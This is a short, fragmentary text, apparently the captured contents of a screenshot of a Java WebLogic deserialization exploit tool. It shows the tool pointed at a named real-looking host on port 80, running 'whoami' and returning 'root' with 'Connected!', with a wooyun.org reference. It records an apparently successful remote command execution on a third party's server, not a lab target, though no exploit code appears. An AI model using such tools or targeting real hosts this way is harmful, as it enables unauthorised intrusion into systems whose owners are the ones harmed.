 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: csc.changansuzuki.com Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org